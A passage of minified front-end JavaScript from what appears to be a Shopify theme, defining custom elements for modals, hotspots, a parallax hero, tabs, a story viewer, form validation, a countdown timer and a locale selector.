DetailsDisclosure{constructor(){super(),this.header=document.querySelector(".header-wrapper")}onToggle(){this.header&&(this.header.preventHide=this.mainDetailsToggle.open,document.documentElement.style.getPropertyValue("--header-bottom-position-desktop")===""&&document.documentElement.style.setProperty("--header-bottom-position-desktop",`${Math.floor(this.header.getBoundingClientRect().bottom)}px`))}}customElements.define("header-menu",HeaderMenu);class DetailsModal extends HTMLElement{constructor(){super(),this.detailsContainer=this.querySelector("details"),this.summaryToggle=this.querySelector("summary"),this.detailsContainer.addEventListener("keyup",t=>t.code.toUpperCase()==="ESCAPE"&&this.close()),this.summaryToggle.addEventListener("click",this.onSummaryClick.bind(this)),this.querySelector('button[type="button"]').addEventListener("click",this.close.bind(this)),this.summaryToggle.setAttribute("role","button")}isOpen(){return this.detailsContainer.hasAttribute("open")}onSummaryClick(t){t.preventDefault(),t.target.closest("details").hasAttribute("open")?this.close():this.open(t)}onBodyClick(t){(!this.contains(t.target)||t.target.classList.contains("modal-overlay"))&&this.close(!1)}open(t){this.onBodyClickEvent=this.onBodyClickEvent||this.onBodyClick.bind(this),t.target.closest("details").setAttribute("open",!0),document.body.addEventListener("click",this.onBodyClickEvent),document.body.classList.add("overflow-hidden"),typeof trapFocus=="function"&&trapFocus(this.detailsContainer.querySelector('[tabindex="-1"]'),this.detailsContainer.querySelector('input:not([type="hidden"])'))}close(t=!0){typeof removeTrapFocus=="function"&&removeTrapFocus(t?this.summaryToggle:null),this.detailsContainer.removeAttribute("open"),document.body.removeEventListener("click",this.onBodyClickEvent),document.body.classList.remove("overflow-hidden")}}customElements.define("details-modal",DetailsModal);let hotspotButtons=[];function registerHotspotButton(t){hotspotButtons.push(t)}function unregisterHotspotButton(t){let e=hotspotButtons.indexOf(t);e!==-1&&hotspotButtons.splice(e,1)}document.addEventListener("mousedown",function(t){for(let e of hotspotButtons)e.dataset.open!=="true"||e.contains(t.target)||e.closeModal()});class HotspotButton extends HTMLElement{constructor(){super(),this.button=this.querySelector(".hotspot-btn"),this.content=this.querySelector(".hotspot__content"),this.type=this.dataset.type,this.openEvent=this.dataset.openEvent,this.header=document.querySelector(".section-header"),this.stickyHeader=document.querySelector("sticky-header"),this.mobileOverlay=this.querySelector(".hotspot-overlay"),this.button.addEventListener("click",this.toggleModal.bind(this)),this.openEvent==="hover"&&window.matchMedia("(hover: hover)").matches&&window.matchMedia("(pointer: fine)").matches&&(this.button.addEventListener("mouseover",this.openModal.bind(this)),this.button.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseover",this.stopCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this))),this.mobileOverlay&&this.mobileOverlay.addEventListener("click",this.closeModal.bind(this))}startCheckingMouseLeave(){this.checkingMouseLeave=!0,setTimeout(()=>{this.checkingMouseLeave&&this.closeModal()},200)}stopCheckingMouseLeave(){this.checkingMouseLeave=!1}toggleModal(){this.dataset.open!="true"&&this.openModal()}openModal(){let t=this.header.clientHeight;(this.header.classList.contains("shopify-section-header-hidden")||!this.stickyHeader)&&(t=0),this.content.getBoundingClientRect().top-t<0&&(this.dataset.direction="bottom"),this.dataset.open="true"}closeModal(){this.dataset.open="false",setTimeout(()=>{this.dataset.direction=""},100)}connectedCallback(){registerHotspotButton(this)}disconnectedCallback(){unregisterHotspotButton(this)}}customElements.define("hotspot-button",HotspotButton);class ParallaxHero extends HTMLElement{constructor(){super(),this.overlays=this.querySelectorAll(".parallax-hero__layer"),this.animateOnEnter=this.dataset.animationStart==="bottom",this.handleScroll(),window.addEventListener("scroll",()=>requestAnimationFrame(this.handleScroll.bind(this)))}handleScroll(t){var{top:e,left:i,height:s}=this.getBoundingClientRect();let n=window.innerHeight,r;if(this.animateOnEnter){if(e>n||e+s<0)return;r=Math.min((n-e)/(n+s),1)}else{if(e>n||e+s<0)return;let o=e>=0?0:-e;if(o>s)return;r=Math.min(o/s,1)}this.overlays.forEach(t2=>{let i2=e*(parseInt(t2.dataset.scrollY)/100),s2=parseInt(t2.dataset.scrollX)*r,n2=100+(parseInt(t2.dataset.zoom)-100)*r,o=3.6*parseInt(t2.dataset.rotation)*r;t2.style.transform=`translateY(${i2}px) translateX(${s2}%) scale(${n2/100}) rotate(${o}deg)`})}}customElements.define("parallax-hero",ParallaxHero);class ContentTabs extends HTMLElement{constructor(){super(),this.activeButtonClass=this.dataset.productTabs=="true"?"active":"content-tab-button--active",this.buttons=this.querySelectorAll(".content-tab-button-js"),this.tabs=this.querySelectorAll(".content-tab"),this.tabsContainer=this.querySelector(".content-tabs__tabs-js"),this.activeButton=this.querySelector(`.${this.activeButtonClass}`),this.activeTab=this.querySelector(".content-tab--active"),this.isMovingAnimation=this.dataset.animation==="moving",this.isMovingAnimation&&(this.activeBg=this.querySelector(".content-tab-buttom__active-bg"),this.handleActiveBg(),this.activeBg.style.transitionDuration="0.4s"),this.setHeight(),this.buttons.forEach(t=>{t.addEventListener("click",this.handleClick.bind(this))}),window.addEventListener("resize",()=>{this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()})}handleClick(t){this.activeButton=t.currentTarget,this.buttons.forEach(t2=>{t2.classList.remove(this.activeButtonClass)}),this.activeButton.classList.add(this.activeButtonClass),this.tabs.forEach(t2=>{t2.classList.remove("content-tab--active"),t2.dataset.index===this.activeButton.dataset.index&&(this.activeTab=t2)}),this.activeTab.classList.add("content-tab--active"),this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()}setHeight(){this.activeTab&&(this.tabsContainer.style.height=this.activeTab.clientHeight+"px")}handleActiveBg(){this.activeBg.style.width=this.activeButton.getBoundingClientRect().width+"px",this.activeBg.style.height=this.activeButton.getBoundingClientRect().height+"px",this.activeBg.style.top=this.activeButton.offsetTop+"px",this.activeBg.style.left=this.activeButton.offsetLeft+"px"}}customElements.define("content-tabs",ContentTabs);class InstaStories extends HTMLElement{constructor(){super(),this.openButtons=this.querySelectorAll(".insta-story-open-btn"),this.openButtonsOverflowContainer=this.querySelector(".insta-stories__open-buttons-container"),this.openButtonsContainer=this.querySelector(".insta-stories__open-buttons"),this.openBtnsPrev=this.querySelector(".insta-stories__open-btns-prev"),this.openBtnsNext=this.querySelector(".insta-stories__open-btns-next"),this.closeButtons=this.querySelectorAll(".insta-stories__close-button"),this.modal=this.querySelector(".insta-stories__modal"),this.modalOpen=!1,this.slider=this.querySelector(".insta-stories__slider"),this.stories=this.querySelectorAll(".insta-story"),this.prevBtns=this.querySelectorAll(".insta-story__prev"),this.nextBtns=this.querySelectorAll(".insta-story__next"),this.slideBtns=this.querySelectorAll(".insta-story__slide-btn"),this.activeIndex=0,this.activeStory=this.stories[this.activeIndex],this.lastIndex=parseInt(this.dataset.lastIndex),this.pauseResumeBtns=this.querySelectorAll(".insta-story__pause-resume-btn"),this.isPaused=!1,this.volumeBtns=this.querySelectorAll(".insta-story__volume-btn"),this.isMuted=!0,this.initStories(),this.initButtonsSlider(),this.openButtons.forEach(t=>{t.addEventListener("click",this.openModal.bind(this))}),this.closeButtons.forEach(t=>{t.addEventListener("click",this.closeModal.bind(this))}),this.prevBtns.forEach(t=>{t.addEventListener("click",this.storyPrevBtnClick.bind(this))}),this.nextBtns.forEach(t=>{t.addEventListener("click",this.storyNextBtnClick.bind(this))}),this.slideBtns.forEach(t=>{t.addEventListener("click",this.slideBtnClick.bind(this))}),this.pauseResumeBtns.forEach(t=>{t.addEventListener("click",this.togglePauseResume.bind(this))}),this.volumeBtns.forEach(t=>{t.addEventListener("click",this.toggleIsMuted.bind(this))}),this.slider.addEventListener("touchstart",this.touchStartHandler.bind(this)),this.slider.addEventListener("touchend",this.touchEndHandler.bind(this)),document.addEventListener("keydown",t=>{if(this.modalOpen)switch(t.key){case"Escape":this.closeModal();break;case"ArrowLeft":this.storyPrevBtnClick();break;case"ArrowRight":this.storyNextBtnClick()}}),Shopify.designMode&&(document.addEventListener("shopify:section:load",()=>{this.initStories(),this.initButtonsSlider()}),document.addEventListener("shopify:section:reorder",()=>{this.initStories(),this.initButtonsSlider()}))}autoplay(){let t=this.activeStory,e=parseInt(t.dataset.activeMediaIndex),i=t.querySelectorAll(".insta-story__media")[e],s=1e3*parseInt(i.getAttribute("data-duration"));this.updateProgressBars(e),this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},s)}storyPrevBtnClick(){let t=this.activeStory;t.dataset.activeMediaIndex==="0"?this.changeActiveStory(this.activeIndex-1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)-1)}storyNextBtnClick(){let t=this.activeStory;t.dataset.activeMediaIndex===t.dataset.lastMediaIndex?this.changeActiveStory(this.activeIndex+1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)+1)}slideBtnClick(t){let e=parseInt(t.currentTarget.dataset.index);this.changeActiveStory(e)}changeActiveStory(t){if(clearTimeout(this.autoplayTimeout),t>this.lastIndex||t<0)return;let e=this.stories[this.activeIndex];e.classList.remove("internal-video--loading");let i=parseInt(e.dataset.activeMediaIndex);if(e.dataset.played==="true"||i>0){let s=e.querySelectorAll(".insta-story__progress-item")[i];s&&(s.classList.remove("insta-story__progress-item--active"),t>this.activeIndex&&s.classList.add("insta-story__progress-item--completed"))}let n=e.querySelectorAll(".insta-story__media")[i];if(n&&n.getAttribute("data-type")==="video"){let r=n.querySelector("video");r&&(r.pause(),(!this.isPaused||this.bufferPaused)&&(r.currentTime=0))}this.activeIndex=t,this.activeStory=this.stories[this.activeIndex],this.stories.forEach(t2=>{t2.classList.remove("insta-story--active")}),this.activeStory.classList.add("insta-story--active"),this.activeStory.classList.remove("internal-video--loading"),this.activeStory.dataset.played="true",this.slider.style.transform=`translateX(calc(var(--story-width) * ${this.activeIndex*(isRtl?1:-1)}))`;let o=parseInt(this.activeStory.dataset.activeMediaIndex,10);this.changeActiveMedia(o),this.updateProgressBars(o)}changeActiveMedia(t){if(this.bufferPaused&&this.isPaused&&this.resumeStory(),clearTimeout(this.autoplayTimeout),t<0)return;let e=this.activeStory,i=parseInt(e.dataset.lastMediaIndex);if(t>i)return;this.currentVideoEl&&(this.currentVideoEl.removeEventListener("waiting",this._onBuffer),this.currentVideoEl.removeEventListener("playing",this._onResume),this.currentVideoEl=null),e.dataset.activeMediaIndex=t;let s=e.querySelectorAll(".insta-story__media");for(let n=0;n<s.length;n++){let r=s[n],o=r.querySelector("video");n===t?(r.style.display="block",r.getAttribute("data-type")==="video"&&o&&(this.isPaused||o.play(),this._onBuffer=()=>{this.isPaused||this.pauseStory(!0),this.bufferPaused=!0,e.classList.add("internal-video--loading")},this._onResume=()=>{this.isPaused&&this.resumeStory(),this.bufferPaused=!1,e.classList.remove("internal-video--loading")},o.addEventListener("waiting",this._onBuffer),o.addEventListener("playing",this._onResume),this.currentVideoEl=o),e.querySelector(".insta-story__time-posted").innerHTML=r.dataset.timePosted):(r.style.display="",r.getAttribute("data-type")==="video"&&o&&(o.pause(),(!this.isPaused||this.bufferPaused)&&(o.currentTime=0)))}this.updateProgressBars(t),this.isPaused||this.autoplay();let a=e.querySelectorAll(".insta-story__prev"),l=e.querySelectorAll(".insta-story__next");a.forEach(e2=>{e2.toggleAttribute("disabled",this.activeIndex===0&&t===0)}),l.forEach(e2=>{e2.toggleAttribute("disabled",this.activeIndex===this.lastIndex&&t===i)})}updateProgressBars(t){this.activeStory.querySelectorAll(".insta-story__progress-item").forEach((e2,i2)=>{e2.classList.remove("insta-story__progress-item--completed","insta-story__progress-item--active"),i2<t?e2.classList.add("insta-story__progress-item--completed"):i2===t&&e2.classList.add("insta-story__progress-item--active")})}openModal(t){window.scrollBy(0,-1),this.modal.dataset.open="true",this.modalOpen=!0,document.body.classList.add("overflow-hidden"),this.changeActiveStory(parseInt(t.currentTarget.dataset.index))}closeModal(t){this.querySelectorAll("video").forEach(t2=>{t2.pause()}),this.modal.dataset.open="false",this.modalOpen=!1,document.body.classList.remove("overflow-hidden"),clearTimeout(this.autoplayTimeout)}initButtonsSlider(){if(this.openButtonsOverflowContainer.clientWidth>this.openButtonsContainer.clientWidth)return;let t=()=>"ontouchstart"in window||navigator.maxTouchPoints,e,i=0,s=0,n=t2=>{this.openButtonsContainer.style.transform=`translateX(${t2}px)`,i=t2};this.openButtonsOverflowContainer.addEventListener("touchstart",t2=>{this.isDragging=!0,e=t2.touches[0].clientX-s}),this.openButtonsOverflowContainer.addEventListener("touchmove",t2=>{if(!this.isDragging)return;let i2=t2.touches[0].clientX,s2=i2-e;s2<0&&Math.abs(s2)<=this.openButtonsContainer.offsetWidth-this.openButtonsOverflowContainer.offsetWidth&&n(s2)}),this.openButtonsOverflowContainer.addEventListener("touchend",()=>{this.isDragging=!1,s=i});let r=parseFloat(getComputedStyle(this.openButtons[0]).width),o=parseFloat(getComputedStyle(this.openButtonsContainer).columnGap),a=()=>(Math.floor(this.openButtonsOverflowContainer.clientWidth/(r+o))-1)*(r+o),l=isRtl?-1:1,d=()=>{let t2=this.openButtonsOverflowContainer.scrollLeft*l;this.openBtnsPrev.style.display=t2<=0?"none":"grid",this.openBtnsNext.style.display=t2>this.openButtonsOverflowContainer.scrollWidth-this.openButtonsContainer.clientWidth?"none":"grid"};this.openBtnsPrev.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:-a()*l,behavior:"smooth"}),setTimeout(d,300)}),this.openBtnsNext.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:a()*l,behavior:"smooth"}),setTimeout(d,300)}),d(),t()&&(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"),window.addEventListener("resize",debounce(()=>{this.openButtonsOverflowContainer.clientWidth<=this.openButtonsContainer.clientWidth?t()?(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"):d():(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none")},250))}initStories(){this.stories.forEach(t=>{let e=t.querySelectorAll(".insta-story__media");t.dataset.lastMediaIndex=e.length-1,t.dataset.played="false";let i=t.querySelector(".insta-story__progress");for(let s=0;s<e.length;s++){let n=e[s].getAttribute("data-duration"),r=document.createElement("span");r.className="insta-story__progress-item",r.style.setProperty("--duration",`${n}s`);let o=document.createElement("span");o.className="insta-story__progress-bar",r.appendChild(o),i.appendChild(r)}let a=parseInt(t.dataset.activeMediaIndex);e[a]&&(e[a].style.display="block")})}togglePauseResume(t){let e=t.currentTarget.getAttribute("data-paused")==="true";e?this.resumeStory():this.pauseStory(),this.pauseResumeBtns.forEach(t2=>{t2.setAttribute("data-paused",e?"false":"true")})}pauseStory(t=!1){this.isPaused=!0;let e=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)],i=1e3*parseInt(e.getAttribute("data-duration"));if(this.remainingTime=i-(Date.now()-this.autoplayStartTime),clearTimeout(this.autoplayTimeout),e.getAttribute("data-type")==="video"&&!t){let s=e.querySelector("video");s&&s.pause()}this.querySelectorAll(".insta-story__progress-bar").forEach(t2=>{t2.style.animationPlayState="paused"})}resumeStory(){this.isPaused=!1,this.querySelectorAll(".insta-story__progress-bar").forEach(t2=>{t2.style.animationPlayState="running"});let e=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)];if(e.getAttribute("data-type")==="video"){let i=e.querySelector("video");i&&i.play()}this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},this.remainingTime)}toggleIsMuted(t){t.currentTarget,this.isMuted=!this.isMuted,this.querySelectorAll("video").forEach(t2=>{t2.muted=this.isMuted}),this.volumeBtns.forEach(t2=>{this.isMuted?t2.setAttribute("data-muted","true"):t2.setAttribute("data-muted","false")})}touchStartHandler(t){this.touchStartX=t.touches[0].clientX}touchEndHandler(t){let e=t.changedTouches[0].clientX,i=e-this.touchStartX;if(50>Math.abs(i))return;let s=isRtl?-1:1;i<0?this.activeIndex<this.lastIndex&&this.changeActiveStory(this.activeIndex+s):this.activeIndex>0&&this.changeActiveStory(this.activeIndex-s)}}customElements.define("insta-stories",InstaStories);class TncCheckbox extends HTMLElement{constructor(){super(),this.checked=!1;let t=this.dataset.target||"#CartDrawer-Checkout";this.checkoutButton=document.querySelector(t)||this.closest("form")?.querySelector('button[type="submit"], .button'),this.disableButton=this.dataset.disableButton==="true",this.warningText=this.dataset.warningText,this.warningTextElement=document.querySelector(`.tnc-checkbox-warning--${this.dataset.warningPosition}-${this.dataset.section}`),!(!this.checkoutButton||!this.warningTextElement)&&(this.warningTextElement&&(this.warningTextElement.innerHTML=this.warningText),this.disableButton&&this.checkoutButton.classList.add("disabled"),this.addEventListener("click",this.handleCheckboxClick.bind(this)),this.checkoutButton.addEventListener("click",this.handleButtonClick.bind(this)))}handleCheckboxClick(){this.checked=!this.checked,this.dataset.checked=this.checked,this.checked?(this.warningTextElement.classList.add("hidden"),this.disableButton&&this.checkoutButton.classList.remove("disabled")):this.disableButton&&this.checkoutButton.classList.add("disabled")}handleButtonClick(t){this.checked!==!0&&(t.preventDefault(),this.warningTextElement.classList.remove("hidden"))}}customElements.define("tnc-chekcbox",TncCheckbox);class ContactForm extends HTMLElement{constructor(){super(),this.handleFormSubmit=this.handleFormSubmit.bind(this),this.handleFieldInput=this.handleFieldInput.bind(this),this.button=this.querySelector(".button"),this.tnc=this.querySelector(".tnc-checkbox")}connectedCallback(){this.form=this.querySelector("form"),this.form&&(this.requiredFields=Array.from(this.querySelectorAll('.field-wrapper[data-required="true"]')),this.requiredFields.length>0&&(this.form.addEventListener("submit",this.handleFormSubmit),this.requiredFields.forEach(t=>{let e=t.querySelector(".field__input, .text-area");e&&e.addEventListener("input",this.handleFieldInput)})))}disconnectedCallback(){this.form&&this.form.removeEventListener("submit",this.handleFormSubmit),this.requiredFields.forEach(t=>{let e=t.querySelector(".field__input, .text-area");e&&e.removeEventListener("input",this.handleFieldInput)})}handleFormSubmit(t){this.button&&(this.button.disabled=!0,this.button.classList.add("loading"));let e=!0;if(this.tnc&&this.tnc.dataset.checked!=="true"){e=!1;let i=document.querySelector(`.tnc-checkbox-warning--${tnc.dataset.warningPosition}-${tnc.dataset.section}`);i&&i.classList.remove("hidden")}if(this.requiredFields.forEach(t2=>{let i=t2.querySelector(".field__input, .text-area"),s=t2.querySelector(".field-wrapper__error-msg");i&&!i.value.trim()&&(e=!1,t2.classList.add("field-wrapper--error"),s&&s.classList.remove("hidden"))}),!e)return this.button&&(this.button.disabled=!1,this.button.classList.remove("loading")),t.preventDefault(),t.stopImmediatePropagation(),!1}handleFieldInput(t){let e=t.target,i=e.closest(".field-wrapper"),s=i.querySelector(".field-wrapper__error-msg");i.classList.remove("field-wrapper--error"),s&&s.classList.add("hidden")}}customElements.define("contact-form",ContactForm);class PopupCopyButton extends CopyButton{constructor(){super(),this.copySuccessMsg=document.querySelector(".popup-modal__success-msg")}handleClick(t){this.textarea.select(),document.execCommand("copy"),this.copySuccessMsg.style.display="block"}}customElements.define("popup-copy-button",PopupCopyButton);class PageScrollProgress extends HTMLElement{connectedCallback(){this.track=this.querySelector(".page-progress__track"),this.fill=this.querySelector(".page-progress__fill"),this.update=this.update.bind(this),window.addEventListener("scroll",this.update),window.addEventListener("resize",this.update),this.update()}update(){let t=document.documentElement,e=window.pageYOffset||t.scrollTop,i=t.scrollHeight-t.clientHeight;this.fill.style.width=(i>0?Math.round(e/i*100):0)+"%"}}customElements.define("page-scroll-progress",PageScrollProgress);class DateCountdownTimer extends HTMLElement{connectedCallback(){if(this.update=this.update.bind(this),this.wrapper=this.closest(".countdown-wrapper"),!this.wrapper)return;let t=(this.wrapper.dataset.endTime||"").trim(),e=this.wrapper.dataset.timezone,i=parseInt(this.wrapper.dataset.utcOffset)||0;if(this.behavior=this.wrapper.dataset.endBehavior,this.repeatHours=parseInt(this.wrapper.dataset.repeatHours)||24,this.labels={days:this.wrapper.dataset.labelDays,hours:this.wrapper.dataset.labelHours,minutes:this.wrapper.dataset.labelMinutes,seconds:this.wrapper.dataset.labelSeconds},this.units={days:this.wrapper.dataset.showDays==="true",hours:this.wrapper.dataset.showHours==="true",minutes:this.wrapper.dataset.showMinutes==="true",seconds:this.wrapper.dataset.showSeconds==="true"},this.timerStyle=this.dataset.style,this.endTime=this.parseEndTime(t,e,i),!(this.endTime instanceof Date)||isNaN(this.endTime.getTime())){this.wrapper.style.display="none";return}this.timer=setInterval(this.update,1e3),this.update()}parseEndTime(t,e,i){let s=t.match(/^(\d{4})-(\d{2})-(\d{2})[ T](\d{2}):(\d{2})(?::(\d{2}))?$/);if(!s)return new Date(t.replace(/-/g,"/"));let r=parseInt(s[1],10),o=parseInt(s[2],10)-1,a=parseInt(s[3],10),l=parseInt(s[4],10),d=parseInt(s[5],10),c=parseInt(s[6]||"0",10);if(e!=="fixed")return new Date(r,o,a,l,d,c);{let u=Date.UTC(r,o,a,l,d,c)-36e5*i;return new Date(u)}}update(){let t=new Date,e=Math.floor((this.endTime-t)/1e3);if(!isFinite(e))return;if(e<=0){if(this.behavior==="hide"){this.wrapper.style.display="none",clearInterval(this.timer);return}if(this.behavior==="restart"){let i=new Date(this.endTime),s=36e5*this.repeatHours;for(;i<=t;)i=new Date(i.getTime()+s);this.endTime=i,e=Math.floor((this.endTime-t)/1e3)}else if(this.behavior==="next_day"){let n=new Date(this.endTime);for(;n<=t;)n.setDate(n.getDate()+1);this.endTime=n,e=Math.floor((this.endTime-t)/1e3)}}let r=Math.floor(e/86400),o=Math.floor(e%86400/3600),a=Math.floor(e%3600/60),l=e%60,d={days:r,hours:o,minutes:a,seconds:l};Object.keys(this.units).forEach(t2=>{if(!this.units[t2])return;let e2=this.querySelector(`[aria-label="${t2==="days"?"Day":t2==="hours"?"Hour":t2==="minutes"?"Minute":"Second"}"]`);if(!e2)return;let i=e2.querySelector(".countdown-timer__number");if(!i)return;let s=String(d[t2]).padStart(2,"0");this.timerStyle==="4"?(i.innerHTML="",s.split("").forEach(t3=>{let e3=document.createElement("span");e3.className="countdown-timer__digit",e3.textContent=t3,i.appendChild(e3)})):i.textContent=s,i.setAttribute("aria-label",`${d[t2]} ${this.labels[t2]}`)})}disconnectedCallback(){clearInterval(this.timer)}}customElements.define("date-countdown-timer",DateCountdownTimer);class LocalizationForm extends HTMLElement{constructor(){super(),this.elements={input:this.querySelector('input[name="locale_code"], input[name="country_code"]'),button:this.querySelector("button"),panel:this.querySelector(".disclosure__list-wrapper")},this.elements.button.addEventListener("click",this.openSelector.bind(this)),this.addEventListener("keyup",this.onContainerKeyUp.bind(this)),this.querySelectorAll("a").forEach(t=>t.addEventListener("click",this.onItemClick.bind(this))),document.addEventListener("click",this.handleClickOutside.bind(this))}hidePanel(){this.elements.button.setAttribute("aria-expanded","false"),this.elements.panel.setAttribute("hidden",!0)}onContainerKeyUp(t){t.code.toUpperCase()==="ESCAPE"&&(this.hidePanel(),this.elements.button.focus())}onItemClick(t){t.preventDefault();let e=this.querySelector("form");this.elements.input.value=t.currentTarget.dataset.value,e&&e.submit()}openSelector(){this.elements.button.focus(),this.elements.panel.toggleAttribute("hidden"),this.elements.button.setAttribute("aria-expanded",(this.elements.button.getAttribute("aria-expanded")==="false").toString())}handleClickOutside(t){this.contains(t.target)||this.hidePanel()}}customElements.define("localization-form",LocalizationForm);class ResultsContainer extends HTMLElement{constructor(){super(),this.styleType=this.dataset.style,this.duration=parseInt(this.dataset.duration,10)||650,this.initDelay=parseInt(this.dataset.delay,10)||0,this.observer=new IntersectionObserver(t=>{t.forEach(t2=>{t2.isIntersecting&&(setTimeout(()=>this.animateAll(),this.initDelay),this.observer.disconnect())})},{threshold:.3})}connectedCallback(){this.observer.observe(this)}animateAll(){this.querySelectorAll(".results__percentage").forEach(t2=>{let e=parseInt(t2.dataset.percentage,10)||0;this.animateRow(t2,e)})}animateRow(t,e){let i=t.querySelector("p"),s=performance.now();if(this.styleType==="circle"){let n=t.querySelector(".ring__prog");n&&requestAnimationFrame(()=>{n.setAttribute("stroke-dasharray",`${e} 100`)})}let r=t2=>{let n=Math.min((t2-s)/this.duration,1);i&&(i.textContent=`${Math.round(n*e)}%`),n<1&&requestAnimationFrame(r)};requestAnimationFrame(r)}}customElements.define("results-container",ResultsContainer);
//# sourceMappingURL=/cdn/shop/t/41/assets/secondary.js.map?v=179198819201511992791762798621
